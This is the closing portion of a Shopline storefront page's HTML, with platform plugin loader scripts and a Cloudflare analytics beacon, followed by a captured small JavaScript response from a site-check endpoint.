<script type="module" defer>try{import.meta.url;import("_").catch(()=>1);}catch(e){}window.__vite_is_modern_browser=true;</script><script type="module" defer>!function(){if(window.__vite_is_modern_browser)return;console.warn("dynamic import or import.meta.url is unsupported");var n=document.createElement("script");var purl =window.__resource_url__("https://front.myshopline.com/cdn/v1/plugin/app-code-block/product/b2b/2026010704001313/b2b-polyfills-legacy.js");n.src=purl,n.onload=function(){var ssrc=window.__resource_url__("https://front.myshopline.com/cdn/v1/plugin/app-code-block/product/b2b/2026010704001313/b2b-index-legacy.js");System.import(ssrc)},document.body.appendChild(n)}();</script><script nomodule src="https://front.myshopline.com/cdn/v1/plugin/app-code-block/product/b2b/2026010704001313/b2b-polyfills-legacy.js"></script><script nomodule>var url=window.__resource_url__("https://front.myshopline.com/cdn/v1/plugin/app-code-block/product/b2b/2026010704001313/b2b-index-legacy.js");System.import(url);</script><script type="module" defer src="https://front.myshopline.com/cdn/v1/plugin/app-code-block/product/b2b/2026010704001313/b2b-index.js"></script>
<script data-app-code-end="CB_4e90a1f66f3cda9c8703f71da07ca4354bebab2d">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_4e90a1f66f3cda9c8703f71da07ca4354bebab2d', 'end')</script>
<!-- f3463c1eca5d36c8c219bbf10d280bac8efaf7fa(currency_translate)(1.3.6) -->
<script data-app-code-start="CB_f3463c1eca5d36c8c219bbf10d280bac8efaf7fa">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_f3463c1eca5d36c8c219bbf10d280bac8efaf7fa', 'start')</script>
<script defer type='module' src="https://front.myshopline.com/cdn/v1/plugin/app-code-block/isv/currency_translate/2026010707384040/currency_translate.es.js"></script><script defer nomodule src="https://front.myshopline.com/cdn/v1/plugin/app-code-block/isv/currency_translate/2026010707384040/currency_translate.umd.js"></script>
<script data-app-code-end="CB_f3463c1eca5d36c8c219bbf10d280bac8efaf7fa">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_f3463c1eca5d36c8c219bbf10d280bac8efaf7fa', 'end')</script>
<!-- CSR_PLUGIN_ASSETS_END -->

<div id="shopline-block-1725258214834Ctol0P2" class="shopline-block">  
  



</div>
  <div data-ssr-plugin-body-bottom></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ebed39f252ac4c5ca3e71380923f6237","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5318421&f=www.heyoptics.net&b=0&l=en-us@posix&d=&o=&s=&r=95004
body_size: 59
content:
lk2('0%3b94985')